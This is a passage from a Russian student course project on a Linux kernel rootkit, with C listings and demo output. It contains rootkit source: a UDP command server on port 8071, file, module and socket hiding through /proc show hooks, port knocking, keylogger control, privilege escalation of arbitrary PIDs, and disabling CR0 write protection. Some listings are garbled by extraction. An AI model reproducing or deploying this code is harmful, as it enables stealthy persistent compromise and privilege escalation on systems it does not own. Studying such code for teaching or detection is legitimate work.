 strncpy(cmdparams, command + strlen(CMD HIDE PACKET) + 1,
      PROTCL_LENGTH + IP_MAX LENGTH - 1);
 debug ("RUNNING COMMAND \"%s\"", CMD HIDE PACKET);
 packet hide(retrieve protocol(cmdparams), cmdparams + 5);
}
```

Листинг 3.6 – Запуск сервера (продолжение 2)

```
if(!strncmp(command, CMD SHOW PACKET, strlen(CMD SHOW PACKET)))
{
     /* 4 for protocol, INET6 ADDRSTRLEN for address. */
     char cmdparams[PROTCL LENGTH + IP MAX LENGTH];
     strncpy(cmdparams, command + strlen(CMD SHOW PACKET) + 1,
          PROTCL LENGTH + IP MAX LENGTH - 1);
    debug ("RUNNING COMMAND \"%s\"", CMD SHOW PACKET);
    packet unhide(retrieve protocol(cmdparams), cmdparams + 5);
   if(!strncmp(command, CMD HIDE PORT, strlen(CMD HIDE PORT))) {
    /* 5 digits max for port range */
    char cmdparams[LOPORT LENGTH];
     retrieve num (cmdparams, command + strlen (CMD HIDE PROCESS) +
1,
          LOPORT LENGTH - 1);
    debug("RUNNING COMMAND \"%s\"", CMD_HIDE_PORT);
    port hide(strtoint(cmdparams));
   }
   if(!strncmp(command, CMD SHOW PORT, strlen(CMD SHOW PORT))) {
     /* 5 digits max for port range */
     char cmdparams[LOPORT LENGTH];
     retrieve num (cmdparams, command + strlen (CMD SHOW PROCESS) +
1,
          LOPORT LENGTH - 1);
    debug ("RUNNING COMMAND \"%s\"", CMD SHOW PORT);
    port unhide(strtoint(cmdparams));
   if (!strncmp (command, CMD INIT KEYLOGGER,
strlen(CMD INIT KEYLOGGER))) {
    debug ("RUNNING COMMAND \"%s\"", CMD INIT KEYLOGGER);
     insert host(addr);
   if(!strncmp(command, CMD EXIT KEYLOGGER,
strlen(CMD EXIT KEYLOGGER))) {
    debug ("RUNNING COMMAND \"%s\"", CMD EXIT KEYLOGGER);
     remove host (addr);
   if(!strncmp(command, CMD PROC ESCALATE,
strlen(CMD PROC ESCALATE))) {
    /* 5 digits max for port range */
     char cmdparams[PID MAX DIGIT];
    retrieve num (cmdparams, command + strlen (CMD PROC ESCALATE) +
1,
          PID MAX DIGIT - 1);
    debug ("RUNNING COMMAND \"%s\"", CMD PROC ESCALATE);
    process escalate(strtoint(cmdparams));
   }
```

Листинг 3.7 – Запуск сервера (конец)

Листинг 3.8 – Отправка с сервера

```
int udp server send(struct socket *sock, struct sockaddr in *addr,
   unsigned char *buf, int len)
   struct msghdr msghdr;
   struct iovec iov;
   int size = 0;
   if(sock->sk == NULL)
    return 0;
   iov.iov base = buf;
   iov.iov len = len;
   msghdr.msg name = addr;
   msghdr.msg namelen = sizeof(struct sockaddr in);
   msghdr.msg iter.iov = &iov;
   msghdr.msg control = NULL;
   msghdr.msg controllen = 0;
   msghdr.msg flags = 0;
   iov iter init (&msghdr.msg iter, WRITE, &iov, 1, len);
   debug ("SEND UDP PACKET TO REMOTE SERVER %pI4",
     &addr->sin addr.s addr);
   size = sock sendmsq(sock, &msqhdr);
   return size;
```

Листинг 3.9 – Получение сервером

```
int udp server receive(struct socket* sock, struct sockaddr in*
addr,
  unsigned char* buf, int len)
  struct msghdr msghdr;
   struct iovec iov;
   int size = 0;
   if (sock->sk == NULL)
    return 0;
   iov.iov base = buf;
   iov.iov len = len;
   msghdr.msg name = addr;
   msghdr.msg namelen = sizeof(struct sockaddr in);
   msghdr.msg iter.iov = &iov;
   msghdr.msg control = NULL;
   msghdr.msg controllen = 0;
   msghdr.msg flags = 0;
   iov iter init (&msghdr.msg iter, READ, &iov, 1, len);
   debug ("RECEIVE UDP PACKET FROM REMOTE SERVER %p14",
    &addr->sin addr.s addr);
   size = sock recvmsq(sock, &msghdr, msghdr.msg flags);
   return size;
```

Листинг 3.10 – Закрытие сервера

```
void udp server close(void) { /* kill socket */
   int err;
   struct pid *pid = find get pid(kthread->thread->pid);
   struct task struct *task = pid task(pid, PIDTYPE PID);
   debug("EXIT UDP SERVER");
   /* kill kthread */
   if (kthread->thread != NULL) {
    err = send sig(SIGKILL, task, 1);
    if (err > 0) {
         while (kthread->running == 1)
              msleep(50);}}
   /* destroy socket */
   if(kthread->sock != NULL) {
    sock release(kthread->sock);
    kthread->sock = NULL; }
   kfree(kthread);
   kthread = NULL;}
```

4 ЭКСПЕРИМЕНТАЛЬНАЯ ЧАСТЬ

4.1 Условия эксперимента

Исследование результатов выполнения программы производилось при следующем аппаратном обеспечении, выделенном виртуальной машине:

- Процессор Intel Core i3 4005U @ 1.7Ghz (1 физическое / 2 логических ядра);
- Оперативная память 3 GB;
- Жёсткий диск HDD, 5600 об/м;
- OS Linux Ubuntu 16.04-server-amd64.

4.2 Загрузка модуля и интерфейс программы

На <u>рисунке 4.1</u> представлена загрузка модулей ядра в систему. Их два, руткит, и сетевой, для работы с сервером. В системах, где нет nf_reject_ipv4, дополнительно загружается и он, как 3й.

```
tekcellat@ubuntu:~/os-cw$ sudo make load
[sudo] password for tekcellat:
insmod /lib/modules/4.13.0-041300-generic/kernel/net/ipv6/netfilter/nf_reject_ipv6.ko
insmod rootkit.ko
tekcellat@ubuntu:~/os-cw$ _
```

Рисунок 4.1. Загрузка модулей ядра.

На <u>рисунке 4.2</u> представлено подключение к руткиту и команда hidefile. Интерфейс **отсутствует**, т. к. не имеет смыла.

```
tekcellat@ubuntu:~∕os-cw$ nc -4 -u localhost 8071
hidefile
```

Рисунок 4.2. Подключение к руткиту по заранее заданному порту (8071) и отправка команды hidefile, чтобы скрыть файлы.

4.3 Результат работы программы

4.3.1 Скрытие файлов

Руткит успешно скрывает файлы, со всей директории /home, заданного названия. В данном варианте — все файлы в названии которых присутствует (начинаются) **rootkit**. На рисунках <u>4.3-4.5</u> показана работа на примере файлов в директории нахождения самого руткита (**home/tekcellat/os-cw**), а также во вложенной папке с названием **files**.

```
tekcellat@ubuntu:~/os-cw$ ls && ls files/
create_files.sh modules.order rootkit_file2 rootkit_file5 rootkit.mod.o
files Module.symvers rootkit_file3 rootkit.ko rootkit.o
Makefile rootkit_file1 rootkit_file4 rootkit.mod.c src
rootkit_file1 rootkit_file2 rootkit_file3 rootkit_file4 rootkit_file5
tekcellat@ubuntu:~/os-cw$ ls && ls files/
create_files.sh Makefile Module.symvers rootkit.mod.c rootkit.o
files modules.order rootkit.ko rootkit.mod.o src
tekcellat@ubuntu:~/os-cw$
```

Рисунок 4.3 Содержимое директории до и после команды hidefile.

```
tekcellat@ubuntu:~/os-cw$ nc -4 -u localhost 8071
hidefile
showfile
-
```

Рисунок 4.4. Команда showfile, файлы с названием rootkit снова видны.

```
tekcellat@ubuntu:~/os-cw$ ls && ls files/
create_files.sh modules.order
                                        rootkit_file2 rootkit_file5 rootkit.mod.o
                    Module.symvers rootkit_file3 rootkit.ko
rootkit_file1 rootkit_file4 rootkit.mod.c
files
                                                                             rootkit.o
Makefile
rootkit_file1 rootkit_file2 rootkit_file3 rootkit_file4 rootkit_file5
tekcellat@ubuntu:~/os-cw$ ls && ls files/
create_files.sh Makefile
                                      Module.symvers rootkit.mod.c rootkit.o
files _____ modules.order rootkit.ko
tekcellat@ubuntu:~/os-cw$ ls && ls files/
                                                          rootkit.mod.o src
create_files.sh modules.order rootkit_file2 rootkit_file5 rootkit.mod.o
                    Module.symvers rootkit_file3 rootkit.ko roo rootkit_file1 rootkit_file4 rootkit.mod.c src
 `iles
                                                                            rootkit.o
Makefile
rootkit_file1 rootkit_file2 rootkit_file3 rootkit_file4 rootkit_file5
tekcellat@ubuntu:~/os-cw$
```

Рисунок 4.5. Файлы были успешно скрыты и показаны.

4.3.2 Скрытие себя

Также руткит должен быть незаметным, для этого его нужно скрыть из списка модулей lsmod. Пример работы показан на рисунках <u>4.6-4.11</u>.

```
tekcellat@ubuntu:~/os-cw$ lsmod > lsmod
tekcellat@ubuntu:~/os-cw$ nano lsmod _
```

Рисунок 4.6. Запишем вывод lsmod в файл lsmod, т. к. серверная версия не предусматривает скроллинг в терминале.

```
GNU nano 2.5.3
                                            File: lsmod
Module
                           Size
                                  Used by
rootkit
                           49152
                                   0
nf_reject_ipv6
xt_CHECKSUM
                           16384
                                     rootkit
                           16384
iptable_mangle
                           16384
ipt_MASQUERADE
                           16384
                                      1 ipt_MASQUERADE
nf_nat_masquerade_ipv4
                              16384
iptable_nat
nf nat ipv4
                           16384
```

Рисунок 4.7. Вывод lsmod (файл lsmod), первые два модуля являются нашими.

```
tekcellat@ubuntu:~/os-cw$ nc −4 −u localhost 8071
hidefile
showfile
hidemod
```

Рисунок 4.8. Скроем модули командной hidemod

```
GNU nano 2.5.3
                                        File: lsmod_h
Module
                          Size
                                Used by
xt_CHECKSUM
                         16384
iptable_mangle
                         16384
ipt_MASQUERADE
                         16384
                                   1 ipt_MASQUERADE
nf_nat_masquerade_ipv4
                           16384
iptable_nat
                         16384
nf_nat_ipv4
nf_nat
                         16384
                                  iptable_nat
                         28672
                                  nf_nat_masquerade_ipv4,nf_nat_ipv4
nf_conntrack_ipv4
                         16384
nf_defrag_ipv4
xt_conntrack
                         16384
                                  nf_conntrack_ipv4
                         16384
nf_conntrack
                        131072
                                6 nf_conntrack_ipv4,ipt_MASQUERADE,nf_nat_masquerade_ipv4,xt_conntrac$
ipt_REJECT
                         16384
xt_tcpudp
                         16384
                        143360
                                0
bridge
stp
11c
                         16384
                                  bridge
                         16384
                                  bridge,stp
```

Рисунок 4.9. Запишем вывод lsmod (в файл lsmod_h) и посмотрим его при помощи nano ещё раз. Теперь наших модулей в списке нет, они успешно скрыты.

```
tekcellat@ubuntu:~/os-cw$ nc -4 -u localhost 8071
hidefile
showfile
hidemod
showmod
```

Рисунок 4.10. Покажем модули командной showmod

```
GNU nano 2.5.3
                                           File: lsmod_s
<u>M</u>odule
rootkit
                            Size Used by
                           49152
nf_reject_ipv6
xt_CHECKSUM
                           16384
                                   1 rootkit
                           16384
iptable_mangle
ipt_MASQUERADE
                           16384
                           16384
                             16384
                                       1 ipt_MASQUERADE
nf_nat_masquerade_ipv4
iptable_nat
nf_nat_ipv4
                           16384
                           16384
                                      iptable_nat
nf_nat
                           28672
                                   2 nf_nat_masquerade_ipv4,nf_nat_ipv4
  _conntrack_ipv4
                           16384
                                     nf_conntrack_ipv4
nf_defrag_ipv4
                           16384
   conntrack
                           16384
```

Рисунок 4.11. Модули снова видны (файл lsmod s).

4.3.3 Смена приоритета процессов

Руткит также может менять приоритет процессов, давать рут-права любым процессам, и также «отбирать» их у него. Важное замечание, что руткит не может «забрать» рут-права у процессов, которые изначально владеют им. Результат работы продемонстрирован на рисунках <u>4.12-4.14</u>.

```
1:15, 2 users, load aver
1 running, 103 sleeping,
0.0 sy, 0.0 ni, 98.3 id,
total, 3207820 free,
                                               load average: 0.00,
Tasks: 104 total, 1 runn

p(pu(s): 0.2 us, 0.0 sy,

KiB Mem: 3500604 total,
                                                         0 stopped, 0 zombie
1.5 wa, 0.0 hi, 0.0 si,
75316 used, 217468 buff/ca
                                                                                              0.0 st
                                                                           217468 buff/cache
 (iB Swap:
             3575804 total,
                                  3575804 free,
                                                              0 used.
                                                                          3230736 avail Mem
  PID USER
                                 VIRT
                                           RES
                    PR
                         NI
                                                     SHR S %CPU %MEM
                                                                                 TIME+ COMMAND
                                                    1268 S
2736 S
                                                               \begin{array}{c} 0.0 \\ 0.0 \end{array}
                                                                              0:00.56 acpid
0:00.05 rsyslogd
  753 root
754 syslog
                               4396
256392
                                           1352
                                                                      0.0
                     20
                           0
                                           3304
                                                                     0.1
                     20
                           0
                                26044
                                                    1996 S
                                                                0.0
                                                                              0:00.00 atd
  758 daemon
                                           2192
                                                                     0.1
  760 root
                     20
                           0
                               275872
                                           6196
                                                    5484
                                                                0.0
                                                                      0.2
                                                                              0:00.20 accounts-daemon
                                                                              0:00.01 cgmanager
                           0
                                29876
                                           1556
                                                    1348 S
                                                                0.0
  762 root
                     20
                                                                      0.0
                    20
                           0
                                                               0.0 \\ 0.0
                                28652
                                           3096
                                                    2736 S
                                                                              0:00.24 systemd-logind
  763 root
                                                                      0.1
                     20
                           0
                                                                              0:00.10 dbus-daemon
  764 message+
                                42888
                                           3792
                                                    3380 S
                                                                      0.1
  808 root
                     20
                           0
                                16120
                                            860
                                                       0 S
                                                                0.0
                                                                              0:00.00 dhclient
                                                                      0.0
                           0
                                                                              0:00.00 mdadm
0:00.07 polki
                    20
                                                      20 S
                                                               0.0
                                            160
                                                                      0.0
  853 root
                                13372
                     20
                                                    5524 S
  885 root
                               277176
                                           6204
                                                                      0.2
                                                                                        polkitd
  978 root
                     20
                                65608
                                           6132
                                                    5432 S
                                                                0.0
                                                                      0.2
                                                                              0:00.05 sshd
                                                               0.0 \\ 0.0
                                                                              0:00.16 iscsid
0:00.95 iscsid
 1020 root
                           0
                                                      36 S
                     20
                                 5220
                                            144
                                                                      0.0
 1021 root
                     10
                                 5720
                                           3508
                                                    2428 S
                                                                      0.1
                          10
                                                                                        iscsid
 1074 root
                     20
                           0
                               804720
                                         31088
                                                  24968 S
                                                                0.0
                                                                      0.9
                                                                              0:00.41
                                                                                        libvirtd
                                                                              0:00.07 login
0:00.20 irqbalance
                                                               0.0 \\ 0.0
                                                                      0.1
0.0
 1131 root
                     20
                           0
                                66056
                                           3472
                                                    2856 S
 1165 root
                                19472
                    20
                           0
                                                       0.8
                                           224
 1194 (postgres) 20
                               294740
                                         24620
                                                  22876 S
                                                                0.0
                                                                      0.7
                                                                              0:00.17 postgres
                                                                              0:00.00 postgres
0:00.11 postgres
                                                    2280 S
3996 S
                    20
                               294740
                                           4024
                                                                      0.1
 1252 postgres
                                                                0.0
                               294740
                                                                0.0
                                                                      0.2
 1253 postgres
                    20
                           0
                                           5740
                                           4024
                                                                0.0
                                                                              0:00.06 postgres
                     20
                           0
                               294740
                                                    2280 S
 1254 postgres
                                                                      0.1
                                                                              0:00.05 postgres
 1255 postgres
                     20
                           0
                               295180
                                           6628
                                                    4636
                                                                0.0
                                                                      0.2
                                                                              0:00.04 postgres
 1256 postgres
                    20
                           0
                               149724
                                           3328
                                                    1584 S
                                                                0.0
                                                                      0.1
 1481 libvirt+
                     20
                           0
                                49980
                                           2528
                                                    2144 S
                                                                0.0
                                                                              0:00.00 dnsmasq
                                                                      0.1
                                                                              0:00.00 dnsmas
```

Рисунок 4.12. Смена приоритета по PID. Выведем список процессов с помощью команды top и зададим процессу с PID 1194 рут-права.

:ks: 104 tota u(s): 0.0 u						0 stop .0 wa.		0 zombie hi, 0.0 si, 0.0 st
			1, 3207			36 use		217448 buff/cache
Swap: 3575	804	tota	1, 3575	804 fre	e,	0 use	d. 3	230720 avail Mem
ID USER	PR	NI	VIRT	RES	SHR S	>:CPU	>MEM	TIME+ COMMAND
51 root	20	0	29008	2992	2712 S	0.0	0.1	0:00.02 cron
53 root	20	0	4396	1352	1268 S	0.0	0.0	0:00.55 acpid
54 syslog	20	0	256392	3304	2736 S	0.0	0.1	0:00.05 rsyslogd
58 daemon	20	0	26044	2192	1996 S	0.0	0.1	0:00.00 atd
60 root	20	0	275872	6196	5484 S	0.0	0.2	0:00.19 accounts-daemon
62 root	20	0	29876	1556	1348 S	0.0	0.0	0:00.01 cgmanager
63 root	20	0	28652	3096	2736 S	0.0	0.1	0:00.24 systemd-logind
64 message+	20	0	42888	3792	3380 S	0.0	0.1	0:00.10 dbus-daemon
08 root	20	0	16120	860	0 S	0.0	0.0	0:00.00 dhclient
53 root	20	0	13372	160	20 S	0.0	0.0	0:00.00 mdadm
85 root	20	0	277176	6204	5524 S	0.0	0.2	0:00.06 polkitd
78 root	20	0	65608	6132	5432 S	0.0	0.2	0:00.05 sshd
20 root	20	0	5220	144	36 S	0.0	0.0	0:00.16 iscsid
21 root		-10	5720	3508	2428 S	0.0	0.1	0:00.93 iscsid
74 root	20	0	804720	31088	24968 S	0.0	0.9	0:00.41 libuirtd
31 root	20	0	66056	3472	2856 S	0.0	0.1	0:00.07 login
65 root	20	0	19472	224	0 S	0.0	0.0	0:00.19 irqbalance
94(root)	20	0	294740	24620	22876 S	0.0	0.7	0:00.17 postgres
52 postgres	20	0	294740	4024	2280 S		0.1	0:00.00 postgres
53 postgres	20	0	294740	5740	3996 S	0.0	0.2	0:00.10 postgres
54 postgres	20	0	294740	4024	2280 S	0.0	0.1	0:00.06 postgres
55 postgres	20	0	295180	6628	4636 S	0.0	0.2	0:00.05 postgres

Рисунок 4.13. Теперь у процесса рут приоритет.

```
tekcellat@ubuntu:~/os-cw$ nc -4 -u localhost 8071
hidefile
showfile
hidemod
showmod
escalate-1194
deescalate-1194
```

Рисунок 4.14. Смена приоритета производится при помощи команд, escalate-PID & deescalate-1194.

4.3.4 Выгрузка модуля

Можно задать, чтобы модули при перегрузке или выгрузке удаляли все данные за собой. Но в данном случае мы просто их обоих выгрузим, и очистим только временные файлы, рисунок 4.15.

```
tekcellat@ubuntu:~/os-cw$ sudo make unload
rmmod rootkit.ko
rmmod nf_reject_ipv6.ko
tekcellat@ubuntu:~/os-cw$ make clean
make -C /lib/modules/4.13.0-041300-generic/build M=/home/tekcellat/os-cw clean
make[1]: Entering directory '/usr/src/linux-headers-4.13.0-041300-generic'
CLEAN /home/tekcellat/os-cw/.tmp_versions
CLEAN /home/tekcellat/os-cw/Module.symvers
make[1]: Leaving directory '/usr/src/linux-headers-4.13.0-041300-generic'
tekcellat@ubuntu:~/os-cw$_
```

Рисунок 4.15. Выгрузка модулей.

ЗАКЛЮЧЕНИЕ

В результате выполнения данного курсового проекта был изучен подход динамического написания драйверов под ОС Linux, работа с ядром и ядерными функциями.

Разработано программное обеспечение, программа-руткит, в соответствии с техническим заданием, проведено его тестирование и отладка. Разработанный программный продукт полностью удовлетворяет поставленной задаче.

Возможные улучшения:

- переписывание под ядро, версии 5.х.х и выше;
- добавление стука портов (в коде уже есть наброски, но в релизную версию не вошла как полноценная функция);
- сокрытие портов;
- скрытие процессов по РІD;
- сбор статистики о пользователе;
- подключение через локальный (а также ssh).

СПИСОК ИСПОЛЬЗОВАННОЙ ЛИТЕРАТУРЫ

- 1. Руткит [Электронный ресурс] // URL: https://itglobal.com/ru-ru/company/glossary/rootkit/#:~:text=Rootkit (дата обращения: 18.01.2021).
- 2. Костромин. Linux для пользователя / Костромин. БХВ-Петербург, 2002.
- 3. Перехват системных вызовов. [Электронный ресурс] // URL: http://jbremer.org/x86-api-hooking-demystified/#ah-basic (дата обращения: 13.12.20)
- 4. Анатомия распределителя памяти slab в Linux. [Электронный ресурс] // URL: https://www.ibm.com/developerworks/ru/library/l-linux-slab-allocator/ (дата обращения: 19.12.20)
- Jessica McKellar Alessandro Rubini, Jonathan Corbet Greg Kroah-Hartman.
 Linux Device Drivers / Jonathan Corbet Greg Kroah-Hartman Jessica
 McKellar, Alessandro Rubini. O'Reilly Media, 2016.
- 6. Package: linux-source-4.4.0 (4.4.0-200.232) [Электронный ресурс] // URL: https://packages.ubuntu.com/xenial/linux-source-4.4.0 (дата обращения: 29.12.20)
- 7. Anatomy of a system call, part 1 [Электронный ресурс] // URL: https://lwn.net/Articles/604287/ (дата обращения: 30.12.20)
- 8. Inline Assembly/Examples [Электронный ресурс] // URL: https://wiki.osdev.org/Inline_Assembly/Examples#WRMSR (дата обращения: 25.12.20)
- 9. Modern Linux Rootkits 101 [Электронный ресурс] // URL: http://turbochaos.blogspot.com/2013/09/linux-rootkits-101-1-of-3.html (дата обращения: 17.12.20)
- 10.Исходный код ядра [Электронный ресурс] // URL: https://elixir.bootlin.com/linux/v4.13/source (дата обращения: 14.12.20)

- 11.Документация кода ядра [Электронный ресурс] // URL: https://www.kernel.org/doc/ (дата обращения: 14.12.20)
- 12.DKOM (Direct Kernel Object Manipulation) [Электронный ресурс] // URL: https://www.blackhat.com/presentations/win-usa-04/bh-win-04-butler.pdf (дата обращения: 17.12.20)

Приложение 1.

Листинг 2. – Makefile

```
# Module name
ROOTKIT := rootkit
# Build
MODULEDIR := /lib/modules/$(shell uname -r)
BUILDDIR := $(MODULEDIR)/build
KERNELDIR := $(MODULEDIR)/kernel
# Source files
SRCS_S := src
         := src/libs
LIBS S
INCL S
           := src/include
# Header files
SRCS H := $(PWD)/$(SRCS S)/headers
LIBS_H := $(PWD)/$(LIBS_S)/headers
INCL H := $(PWD)/$(INCL_S)/headers
# Module
obj-m := $(ROOTKIT).o
# Core
$(ROOTKIT)-y += src/core.o
# Source
$(ROOTKIT)-y += src/server.o
$(ROOTKIT)-y += src/getdents hook.o
$(ROOTKIT)-y += src/socket_hiding.o
$(ROOTKIT)-y += src/packet hiding.o
$(ROOTKIT)-y += src/port knocking.o
$(ROOTKIT)-y += src/privilege escalation.o
$(ROOTKIT)-y += src/module hiding.o
```

```
# Libs
$(ROOTKIT)-y += src/libs/syscalltable.o
# Include
$(ROOTKIT)-y += src/include/utils.o
ccflags-y := -I$(SRCS H) -I$(LIBS H) -I$(INCL H)
# Recipes
all:
   $(MAKE) -C $(BUILDDIR) M=$(PWD) modules
load:
   insmod $(KERNELDIR)/net/ipv6/netfilter/nf reject ipv6.ko
   insmod rootkit.ko
unload:
   rmmod rootkit.ko
   rmmod $(KERNELDIR)/net/ipv6/netfilter/nf reject ipv6.ko
clean:
   $(MAKE) -C $(BUILDDIR) M=$(PWD) clean
```

Приложение А.

Листинг A.1 – socket_hiding.c

```
int fake tcp4 show(struct seq file *m, void *v)
{
   struct inet sock *inet;
   int port;
   /* increase counter */
   inc critical(&lock tcp4, &accesses tcp4);
   if(SEQ START TOKEN == v) {
      debug("SEQ START TOKEN == v, DROP");
      dec critical(&lock tcp4, &accesses tcp4);
      return original tcp4 show(m, v);
   }
   inet = inet sk((struct sock *) v);
   port = ntohs(inet->inet sport);
   if(find socket(&tcp node, port)) {
      debug("PORT %d IN LIST, DROP", port);
      dec critical(&lock tcp4, &accesses tcp4);
      return 0;
   }
   debug("PORT %d NOT IN LIST", port);
   dec critical(&lock tcp4, &accesses tcp4);
   return original tcp4 show(m, v);
int fake tcp6 show(struct seq_file *m, void *v)
   struct inet sock *inet;
   int port;
```

```
/* increase counter */
   inc critical (&lock tcp6, &accesses tcp6);
   if (SEQ START TOKEN == v) {
      debug("SEQ START TOKEN == v, DROP");
      dec critical (&lock tcp6, &accesses tcp6);
      return original_tcp6_show(m, v);
   }
   inet = inet sk((struct sock *) v);
   port = ntohs(inet->inet sport);
   if(find socket(&tcp6 node, port)) {
      debug("PORT %d IN LIST, DROP", port);
      dec critical (&lock tcp6, &accesses tcp6);
      return 0;
   }
   debug("PORT %d NOT IN LIST", port);
   dec critical (&lock tcp6, &accesses tcp6);
   return original tcp6 show(m, v);
int fake udp4 show(struct seq file *m, void *v)
   struct inet sock *inet;
   int port;
   /* increase counter */
   inc critical (&lock udp4, &accesses udp4);
   if (SEQ START TOKEN == v) {
      debug("SEQ START TOKEN == v, DROP");
```

```
dec critical(&lock udp4, &accesses udp4);
      return original udp4 show(m, v);
   }
   inet = inet sk((struct sock *) v);
   port = ntohs(inet->inet sport);
   if(find socket(&udp node, port)) {
      debug("PORT %d IN LIST, DROP", port);
      dec critical (&lock udp4, &accesses udp4);
      return 0;
   }
   debug("PORT %d NOT IN LIST", port);
   dec critical (&lock udp4, &accesses udp4);
   return original udp4 show(m, v);
int fake udp6 show(struct seq file *m, void *v)
{
   struct inet sock *inet;
   int port;
   /* increase counter */
   inc critical (&lock udp6, &accesses udp6);
   if (SEQ START TOKEN == v) {
      debug("SEQ_START TOKEN == v, DROP");
      dec critical (&lock udp6, &accesses udp6);
      return original udp6 show(m, v);
   }
   inet = inet sk((struct sock *) v);
   port = ntohs(inet->inet sport);
```

```
if(find_socket(&udp6_node, port)) {
    debug("PORT %d IN LIST, DROP", port);
    dec_critical(&lock_udp6, &accesses_udp6);
    return 0;
}

debug("PORT %d NOT IN LIST", port);
dec_critical(&lock_udp6, &accesses_udp6);

return original_udp6_show(m, v);
}
```

Листинг A.2 – port knocking

```
unsigned int knock port (void *priv, struct sk buff *skb,
  const struct nf hook state *state) {
  struct iphdr *header ipv4;
  struct ipv6hdr *header ipv6;
  struct tcphdr *header tcp;
  header ipv4 = ip hdr(skb);
  header ipv6 = ipv6 hdr(skb);
  if(is_empty_data_node(&ports))
      return NF ACCEPT;
  debug("KNOCK KNOCK");
  if(skb->protocol == htons(ETH P IP)) {
      if(header ipv4->protocol != IPPROTO TCP) {
         debug("IPV4 PACKET NOT UDP, ACCEPT");
         return NF ACCEPT;
      }
  if(skb->protocol == htons(ETH P IPV6)) {
      if(header ipv6->nexthdr != IPPROTO TCP) {
```

```
debug("IPV6 PACKET NOT UDP, ACCEPT");
         return NF ACCEPT;
      }
   }
   /* get tcp header */
  header tcp = tcp hdr(skb);
   /* fix for host -> guest scp file transfer when module loaded
   if(!is knock port(ntohs(header tcp->dest))
      && !find port(ntohs(header tcp->dest)))
      return NF ACCEPT;
   if(sender check(skb, ntohs(header tcp->dest))) {
      if(skb->protocol == htons(ETH P IP)) {
         debug ("IPV4 PACKET REJECTED, SEND REJECT MESSAGE");
         nf send reset(state->net, skb, state->hook);
      }else if(skb->protocol == htons(ETH P IPV6)) {
         debug ("IPV6 PACKET REJECTED, SEND REJECT MESSAGE");
         nf send reset6(state->net, skb, state->hook);
      }
      debug("UNKNOWN PROTOCOL, DROP");
      return NF DROP;
   }
  debug("PACKET ACCEPTED");
  return NF ACCEPT;
}
```

Приложение Б.

Листинг Б.1. – Использование сигналов (server.c)

```
while(1) {
   if(kthread_should_stop())
      do_exit(0);

memset(&buffer, 0, UDP_BUFF);
size = udp_server_receive(kthread->sock, &kthread->addr,
      buffer, UDP_BUFF);

if(signal_pending(current))
      break;

if (size > 0)
      cmd_run((const_char *)buffer, &kthread->addr);

schedule();
}
```

Листинг Б.2. – socket_hiding.h

```
/* struct for /proc/<pid> entries */
struct proc_dir_entry {
    unsigned int low_ino;
    umode_t mode;
    nlink_t nlink;
    kuid_t uid;
    kgid_t gid;
    loff_t size;
    const struct inode_operations *proc_iops;
    const struct file_operations *proc_fops;
    struct proc_dir_entry *parent;
    struct rb_root subdir;
    struct rb_node subdir_node;
    void *data;
    atomic_t count;
```

```
atomic_t in_use;
struct completion *pde_unload_completion;
struct list_head pde_openers;
spinlock_t pde_unload_lock;
u8 namelen;
char name[];
};
```

Листинг 6.3 - utils.c

```
/* disable page protection */
void disable_page_protection(void)
{
    alert("DISABLE_PAGE_PROTECTION");
    write_cr0(read_cr0() & (~0x10000));
}

/* enable page protection */
void enable_page_protection(void)
{
    alert("ENABLE_PAGE_PROTECTION");
    write_cr0(read_cr0() | 0x10000);
}
```